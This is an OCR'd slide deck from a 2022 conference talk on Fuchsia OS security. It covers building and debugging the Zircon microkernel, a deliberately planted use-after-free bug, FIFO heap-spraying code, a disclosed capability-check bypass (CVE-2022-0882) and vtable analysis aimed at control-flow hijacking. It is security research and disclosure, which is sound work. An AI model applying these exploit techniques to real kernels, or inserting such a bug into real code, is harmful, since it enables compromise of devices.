#### <span id="page-0-0"></span>A Kernel Hacker Meets Fuchsia OS

#### Alexander Popov

Positive Technologies

May 19, 2022





#### About Me

- Alexander Popov
- Linux kernel developer since 2013
- Security researcher at **nositive technologies**
- Speaker at conferences:

OffensiveCon, Zer0Con, Linux Security Summit, Still Hacking Anyway,

Positive Hack Days, ZeroNights, Open Source Summit, Linux Plumbers, and others

[https://a13xp0p0v.github.io/conference\\_talks/](https://a13xp0p0v.github.io/conference_talks/)

## Agenda

**4** Overview of Fuchsia OS and its security architecture

- <sup>2</sup> How to build Fuchsia from the source code and create a simple app for it
- <sup>3</sup> Zircon microkernel development and debugging workflow
- <sup>4</sup> My exploit development experiments for Zircon:
	- $\blacktriangleright$  Fuzzing attempts
	- Exploiting a memory corruption for a  $C++$  object
	- $\triangleright$  Kernel control flow hijacking
	- ▶ Planting a rootkit into Fuchsia OS

#### **5** Exploit demo



#### Fuchsia OS Overview

- General-purpose open-source operating system
- Created in Google in 2016



Developed for the ecosystem of connected devices:

IoT, smartphones, PCs

- December 2020: Fuchsia was opened for contributors from public
- May 2021: Google officially released Fuchsia running on the Nest Hub device
- The developers say that Fuchsia is designed with a focus on

security, updatability, and performance

This OS is under active development and looks alive

## Zircon Microkernel

- Fuchsia is based on the Zircon microkernel
- $\bullet$  Zircon is written in  $C++$
- Zircon implements only a few services unlike monolithic OS kernels
- Compared to Linux, plenty of functionality is moved out to the userspace



Fuchsia doesn't have the concept of a user:

- Instead, it is capability-based
- Kernel resources are exposed to apps as objects
- Access to a kernel object requires the corresponding capability
- Each app on Fuchsia should receive the least capabilities to perform its job

So the concept of local privilege escalation (LPE) in Fuchsia would be different from one in GNU/Linux systems.

Fuchsia is based on a microkernel. Comparing to monolithic OS kernels:

- Plenty of functionality is moved out from Zircon to the userspace
- Zircon has a smaller kernel attack surface

However, Zircon does not strive for minimality:

- $\bullet$  It has over 170 syscalls
- That is vastly more than that of a typical microkernel



Model of Uranium 235 Atom https://pediaa.com/difference-between-uranium-and-thorium Fuchsia provides sandboxing for applications:

- Apps and system services in Fuchsia are called components
- These components run in isolated sandboxes
- All IPC between components must be explicitly declared
- Fuchsia even has no global file system
- Each component is given its own local namespace to operate

Fuchsia sandboxing increases userspace isolation and app security.

It also makes the Zircon kernel very attractive for an attacker.

Fuchsia has an unusual scheme of software delivery and updating:

- Fuchsia components are identified by URLs
- Components can be resolved, downloaded, and executed on demand
- The main goal: make software packages always up to date
- Similar to web pages



https://fuchsia.dev/fuchsia-src/concepts/components/v2/lifecycle

#### My Motivation



## First Try: How to Build

Fuchsia documentation provides a good tutorial on how to get started <https://fuchsia.dev/fuchsia-src/get-started>

**4** Check GNU/Linux system against the requirements for building Fuchsia:

\$ ./ffx-linux-x64 platform preflight

- 2 Download the sources using the Fuchsia bootstrap script
- **3** Set up the environment variables
- Build Fuchsia's workstation product with developer tools for x86\_64:

```
$ fx clean
$ fx set workstation.x64 --with-base //bundles:tools
$ fx build
```
#### First Try: How to Start

Fuchsia OS can run in Fuchsia emulator (FEMU)

FEMU is based on the Android Emulator (AEMU)

AEMU is a fork of QEMU

\$ fx vdl start -N



## Creating a "Hello World" Component

Creating a template for a new component:

\$ fx create component --path src/a13x-pwns-fuchsia --lang cpp

• This component should print hello to the Fuchsia log

The code in a13x-pwns-fuchsia/main.cc:

```
#include <iostream>
int main(int argc, const char** argv)
{
  std::cout << "Hello from a13x, Fuchsia!\n";
 return 0;
}
```
## Creating the "Hello World" Component Manifest

 $\bullet$  The component manifest  $src/a13x$ -pwns-fuchsia/meta/a13x\_pwns\_fuchsia.cml:



• Building Fuchsia with the new component:

```
$ fx set workstation.x64 --with-base //bundles:tools \
  --with-base //src/a13x-pwns-fuchsia
$ fx build
```
## Testing the "Hello World" Component

**1 Start FEMU with Fuchsia:** 

\$ fx vdl start -N

2 Start Fuchsia package publishing server:

\$ fx serve

3 Show the Fuchsia logs:

\$ fx log

4 Start the new component using the ffx tool:

```
$ ffx component run \
 fuchsia-pkg://fuchsia.com/a13x-pwns-fuchsia#meta/a13x_pwns_fuchsia.cm \
 --recreate
```
#### Testing the "Hello World" Component



### Zircon Kernel Development

- $\bullet$  Zircon sources in C++ reside in the zircon/kernel subdirectory
- Zircon development and debugging require running it in QEMU/KVM:

\$ fx qemu -N

I got an error on the first run because of non-English console locale. The fix:

```
--- a/tools/devshell/lib/fvm.sh
+++ b/tools/devshell/lib/fvm.sh
@@ -35,3 +35,3 @@ function fx-fvm-extend-image {
  fi
  - stat_output=$(stat "${stat_flags[@]}" "${fvmimg}")
  + stat_output=$(LC_ALL=C stat "${stat_flags[@]}" "${fvmimg}")
   if [ "$stat_output" =  Size:\ ([0-9]+) ]]; then
```
• This bug is known for a long time, but the fix has not been merged yet



## How to Debug Zircon With GDB

**4** Start Fuchsia in QEMU:

 $$$  fx qemu -N -s 1 --no-kvm -- -s

- $\triangleright$  '-s 1' assigns a single virtual CPU for this VM (for a better debugging experience)
- ► '--no-kvm' is needed for single-step debugging (stepi and nexti GDB commands)
- $\blacktriangleright$  '-s' after the end of the command opens a gdbserver on TCP port 1234
- <sup>2</sup> Add zircon.elf-gdb.py to gdbinit to enable the Zircon GDB script
- <sup>3</sup> Start the GDB client and attach to the GDB server of Fuchsia VM:

\$ cd /home/a13x/develop/fuchsia/src/fuchsia/out/default/

\$ gdb kernel\_x64/zircon.elf

(gdb) target extended-remote :1234

## Zircon GDB Script

- Provides KASLR relocation for GDB (for setting breakpoints correctly)
- Provides special GDB commands with a zircon\_ prefix
- Provides enhanced unwinder for Zircon kernel faults
- $\bullet$  ...
- But completely hangs on start chewing symbols from a 110MB Zircon binary
- My fix (removing -readnow):

```
--- a/zircon/kernel/scripts/zircon.elf-gdb.py
+++ b/zircon/kernel/scripts/zircon.elf-gdb.py
@@ -798,3 +798,3 @@ def _offset_symbols_and_breakpoints(kernel_relocated_base=None):
    # Reload the ELF with all sections set
    gdb.execute("add-symbol-file \"%s\" 0x%x -readnow %s" \
+ gdb.execute("add-symbol-file \"%s\" 0x%x %s" \
                 % (sym_path, text_addr, " ".join(args)), to_string=True)
```
### Debugging Zircon With GDB

#### It feels like debugging the Linux kernel:



## Enabling KASAN For Zircon

- KASAN is the Kernel Address SANitizer
- Runtime memory debugger finding out-of-bounds accesses and use-after-free bugs
- Fuchsia supports compiling Zircon microkernel with KASAN
- Building the Fuchsia core product with KASAN:

\$ fx set core.x64 --with-base //bundles:tools \ --with-base //src/a13x-pwns-fuchsia --variant=kasan \$ fx build

## Synthetic Zircon Bug to Test KASAN

#### For testing KASAN, I added a synthetic bug to the TimerDispatcher handling:

```
--- a/zircon/kernel/object/timer_dispatcher.cc
+++ b/zircon/kernel/object/timer_dispatcher.cc
@@ -184,2 +184,4 @@ void TimerDispatcher::OnTimerFired() {
+ bool uaf = false;
+
   {
@@ -187,2 +189,6 @@ void TimerDispatcher::OnTimerFired() {
    if (deadline % 100000 == 31337) {
   \text{uaf} = \text{true}:
+ }
+
    if (cancel_pending_) {
@@ -210,3 +216,3 @@ void TimerDispatcher::OnTimerFired() {
  // ourselves.
- if (Release())
+ if (Release() || uaf)
    delete this;
```
#### How to Hit This Bug

#### This code in my a13x-pwns-fuchsia component hits the kernel bug:



#### KASAN Detects This Bug

#### Executing a13x-pwns-fuchsia provokes the Zircon crash with a KASAN report:

```
ZIRCON KERNEL PANIC
UPTIME: 17826ms, CPU: 2
...
KASAN detected a write error: ptr=}, size=0x4, caller: }
Shadow memory state around the buggy address 0xffffffe00d9a63d5:
0xffffffe00d9a63c0: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffffe00d9a63c8: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffffe00d9a63d0: 0xfa 0xfa 0xfa 0xfa 0xfd 0xfd 0xfd 0xfd
                                                \hat{\phantom{a}}0xffffffe00d9a63d8: 0xfd 0xfd 0xfd 0xfd 0xfd 0xfd 0xfd 0xfd
0xffffffe00d9a63e0: 0xfd 0xfd 0xfd 0xfd 0xfd 0xfd 0xfd 0xfd
*** KERNEL PANIC (caller pc: 0xffffffff0038910d, stack frame: 0xffffff97bd72ee70)
...
Halted entering panic shell loop
!
```
#### Getting Closer to Fuchsia Security



- For the experiments, I needed a Zircon bug for developing a PoC exploit
- The simplest way to achieve that was fuzzing
- There is a great coverage-guided kernel fuzzer called syzkaller
- I like to use it for fuzzing the Linux kernel
- Syzkaller documentation says that it supports fuzzing Fuchsia
- Zircon supports KASAN, which is needed for effective fuzzing
- So I tried syzkaller in the first place
- But I got troubles caused by the unusual software delivery on Fuchsia
- For fuzzing, the Fuchsia image must contain syz-executor
	- $\rightarrow$  syz-executor is a part of syzkaller
	- ► syz-executor binary is running inside a fuzzing VM
	- $\triangleright$  syz-executor is executing the fuzzing input
- $\bullet$  I didn't manage to build a Fuchsia image with this component  $\binom{•}{•}$



## Why Syzkaller for Fuchsia Was Broken

- Building Fuchsia with the external syzkaller source code was broken
	- $\triangleright$  Fuchsia build system didn't handle the syzkaller dir argument properly
	- $\triangleright$  The instructions from the syzkaller documentation didn't work
- <sup>2</sup> Building Fuchsia with a local copy of syzkaller sources was broken
	- $\triangleright$  I found the local copy of syzkaller sources in third party/syzkaller/
	- $\triangleright$  This copy of syzkaller sources was rotten (the last commit from June 2020)
	- $\triangleright$  The current Fuchsia source code was incompatible with this old syzkaller

## Syzkaller for Fuchsia (Was Broken)

- In short, Fuchsia was integrated with syzkaller once in 2020, but then it got broken
- I tried to update the local copy of syzkaller in third\_party/syzkaller/
	- $\triangleright$  But required deep rework of the BUILD. gn manifest
- I looked at git history to find Fuchsia developers who committed to this functionality
	- $\triangleright$  I wrote them an email describing all the technical details of this bug
	- $\blacktriangleright$  I didn't get a reply

Spending more time on the Fuchsia build system was upsetting me. I felt  $\left(\frac{1}{n}\right)$  the third time.

## Thoughts on the Research Strategy

<sup>1</sup> Without fuzzing, successful vulnerability discovery in an OS kernel requires:

- ► good knowledge of its codebase
- $\triangleright$  deep understanding of its attack surface
- <sup>2</sup> Getting this experience with Fuchsia would require a lot of my time
- <sup>3</sup> Did I want to spend a lot of time on my first Fuchsia research?
- **4** Perhaps not! Why?
	- $\triangleright$  Committing large resources to the first familiarity with the system is not reasonable
	- $\triangleright$  Fuchsia turned out to be less production-ready than I expected



Viktor Vasnetsov: Vityaz at the Crossroads (1882)

### Decision on the Research Strategy

- So I decided to:
	- $\triangleright$  Postpone searching for zero-day vulnerabilities in the Zircon microkernel
	- $\triangleright$  Try to develop a PoC exploit for the synthetic bug that I used for testing KASAN
- Ultimately, that was a good decision because:
	- $\blacktriangleright$  It gave me quick results
	- $\triangleright$  It allowed to find other Zircon vulnerabilities along the way



Andrey Shilder: Road in the Forest (1890)

## Exploiting Use-After-Free for TimerDispatcher

## The exploit strategy:

**4** Overwrite the freed TimerDispatcher object with the controlled data

- $\triangleright$  Invent the heap spraying technique for that
- <sup>2</sup> Make the Zircon timer code work abnormally
	- $\triangleright$  In other words, turn it into a [weird machine](https://addxorrol.blogspot.com/2018/10/turing-completeness-weird-machines.html)
- **3** Gain full control over Fuchsia OS

I needed to discover a heap spraying exploit primitive that:

- **1** Can be used by the attacker from the unprivileged userspace component
- <sup>2</sup> Makes Zircon allocate a new kernel object at the location of the freed object
- <sup>3</sup> Makes Zircon copy the attacker's data from the userspace to this new object



Heap spraying for the Linux kernel is usually constructed using IPC

- **•** Basic IPC syscalls are usually available for unprivileged programs
- <sup>2</sup> Some IPC syscalls set the data size for the transfer
	- $\blacktriangleright$  That gives control over the kernel allocator behavior
	- $\triangleright$  That allows the attacker to overwrite the target freed object
- **3 IPC syscalls** copy userspace data to the kernelspace to transfer it • So I started to learn Fuchsia IPC

## Zircon Heap Spraying: Zircon FIFO

- I've found Zircon FIFO, which is an excellent heap spraying primitive
- When zx\_fifo\_create() syscall is called:
	- ► Zircon creates a pair of FifoDispatcher objects
	- ► Zircon allocates the kernel memory for the FifoDispatcher data
- The freed TimerDispatcher object size is 248 bytes
- $\bullet$  My PoC exploit creates 20 FifoDispatcher objects with 248-byte (31\*8) data buffers:

```
#define N 10
 zx_handle_t_out0[N];
 zx_handle_t out1[N];
 for (int i = 0; i < N; i++) {
   status = zx fifo create(31, 8, 0, kout0[i], kout1[i]);
   if (status != ZX_OK) {
     printf("[-] creating a fifo %d failed\n", i);
     return 1;
    }
  }
```
zx\_fifo\_write() to FIFOs overwrites the contents of the freed TimerDispatcher

#### What's Next?



## C++ Object Anatomy

- I got used to C structures describing Linux kernel objects
- A method of a Linux kernel object is a function pointer in a C structure
- This memory layout is simple and explicit

For me, the memory layout of  $C++$  objects in Zircon looks complex and obscure

- <sup>1</sup> GDB command print -pretty on -vtbl for TimerDispatcher:
	- $\triangleright$  The output is a big mess
	- $\blacktriangleright$  I can't correlate it with the hexdump of this object
- 2 pahole utility for TimerDispatcher:
	- ► Shows the offsets of the class members  $($
	- ► Doesn't show how class methods are represented in memory  $($
- <sup>3</sup> Class inheritance makes it more complicated

## C++ Object Anatomy: I Don't Care

- Maybe learning  $C++$  object anatomy requires special tools...
- Anyway, I decided to skip learning TimerDispatcher object internals
- I tried blind practice instead:
	- Overwrite the whole TimerDispatcher with zero bytes
	- **2** See what happens using GDB
	- Avoid Zircon crashes by setting the corresponding bytes in the FIFO heap spraying payload



## A Promising Zircon Crash

- Finally running my PoC on Fuchsia gave a promising Zircon crash
- The kernel hit null pointer dereference in this C++ dark magic:

```
// Dispatcher -> FooDispatcher
template <typename T>
fbl::RefPtr<T> DownCastDispatcher(fbl::RefPtr<Dispatcher>* disp) {
 return (likely(DispatchTag<T>::ID == (*disp)->get_type()))
             ? fbl::RefPtr<T>::Downcast(ktl::move(*disp))
             : nullptr;
}
```
- Zircon called the get\_type() public method of the TimerDispatcher class
- $\bullet$  This method is referenced using  $C++$  vtable
- The pointer to the TimerDispatcher vtable is stored at the beginning of the object
- Excellent for control flow hijacking!

#### Zircon KASLR

- Kernel control flow hijacking requires the knowledge of kernel symbol addresses
- They depend on the KASLR offset
- Zircon source code mentions KASLR many times
- I decided to implement a trick similar to my KASLR bypass for the Linux kernel
- My PoC exploit for [CVE-2021-26708](https://a13xp0p0v.github.io/2021/02/09/CVE-2021-26708.html) used the Linux kernel log for reading kernel pointers and calculating KASLR offset
- The Fuchsia kernel log contains security-sensitive information as well

## Kernel Log Reading: A Proper Way

I tried to read the Zircon log from my PoC (unprivileged component):

• Added this to the component manifest:

use: [ { protocol: "fuchsia.boot.ReadOnlyLog" } ]

- Created a Fuchsia channel using zx::channel::create()
- Attached it to fuchsia.boot.ReadOnlyLog using fdio\_service\_connect()
- And got access denied:

A 'use from parent' declaration was found at '/core/ffx-laboratory:a13x\_pwns\_fuchsia' for 'fuchsia.boot.ReadOnlyLog', but no matching 'offer' declaration was found in the parent

No access granted: my Fuchsia component doesn't have the required capabilities

• That is correct behavior. No way **STOP** 

## Kernel Log Reading: A Hackish Way

• Suddenly I found another way to access the Fuchsia kernel log:

zx\_status\_t zx\_debuglog\_create(zx\_handle\_t resource, uint32\_t options, zx handle  $t*$  out);

- Fuchsia documentation says that resource must be ZX\_RSRC\_KIND\_ROOT
- My PoC exploit doesn't own this resource
- $\bullet$  Anyway, I tried to use  $zx$  debuglog create() with zeroed resource and... I managed to read the Zircon kernel  $log$ !
- But why?

#### CVE-2022-0882

- My PoC exploit opened the Fuchsia kernel log without the proper capabilities
- $\bullet$  That happened because of a hilarious security check in  $zx$  debuglog create():

```
zx_status_t sys_debuglog_create(zx_handle_t rsrc,
                                 uint32_t options,
                                 user_out_handle* out) {
  LTRACEF("options 0x''_x\<sup>"</sup>, options);
  // TODO(fxbug.dev/32044) Require a non-INVALID handle.
  if (rsrc != ZX_HANDLE_INVALID) {
    // TODO(fxbug.dev/30918): finer grained validation
    zx_status_t status = validate_resource(rsrc, ZX_RSRC_KIND_ROOT);
    if (status != ZX_OK)
      return status;
  }
```
- Zeroed rsrc is equal to ZX\_HANDLE\_INVALID, it passes this check
- I filled a security issue in the Fuchsia bug tracker
- Fuchsia maintainers approved it and assigned CVE-2022-0882

## Zircon KASLR: Nothing to Bypass

- Reading the Fuchsia kernel log was not a problem anymore
- My PoC exploit extracted some kernel pointers from it
- And then I realized that:

Zircon kernel pointers were the same on every Fuchsia boot despite KASLR

- Zircon KASLR didn't work, there was nothing to bypass (3)
- I filled a security issue in the Fuchsia bug tracker
- Fuchsia maintainers replied that it is known for them
- Fuchsia OS turned out to be more experimental than I had expected
- Now I could use Zircon symbol addresses for the control flow hijack

## $C++$  Vtables in Zircon

- The vtable pointer is stored at the beginning of the object
- GDB shows this for a TimerDispatcher object:

(gdb) info vtbl \*(TimerDispatcher \*)0xffffff802c5ae768 vtable for 'TimerDispatcher' @ 0xffffffff003bd11c (subobject @ 0xffffff802c5ae768): [0]: 0xffdffe64ffdffd24  $:$  0xffdcb5a4ffe00454 : 0xffdffea4ffdc7824 [3]: 0xffd604c4ffd519f4 ...

- The weird values like 0xffdcb5a4ffe00454 are definitely not kernel addresses
- I expected some kind of hashing
- To understand it, I learned how Zircon used vtables

#### How Zircon Uses Vtables

This Zircon code uses the TimerDispatcher vtable:

```
// Dispatcher -> FooDispatcher
template <typename T>
fbl::RefPtr<T> DownCastDispatcher(fbl::RefPtr<Dispatcher>* disp) {
 return (likely(DispatchTag<T>::ID == (*disp)->get_type()))
             ? fbl::RefPtr<T>::Downcast(ktl::move(*disp))
             : nullptr;
}
```
 $\bullet$  The compiler turns this C++ dark magic into the following simple assembly:

```
; r13 stores the TimerDispatcher address
mov rax,QWORD PTR [r13+0x0] ; vtable address is moved to rax
; rax+0x8 points to 0xffdcb5a4ffe00454
movsxd r11,DWORD PTR [rax+0x8] ; 0xffffffffffe00454 moved to r11
add r11,rax ; add vtable address to r11
: 0xffffffff001bd570 = 0xfffffffffe00454 + 0xfffffff003bd11c; 0xffffffff001bd570 in r11 points to _ZNK15TimerDispatcher8get_typeEv
mov rdi,r13
call 0xffffffff0031a77c <__x86_indirect_thunk_r11>
```
movsxd sign-extends the value from a 32-bit source to a 64-bit destination

#### Fake Vtable For The Win

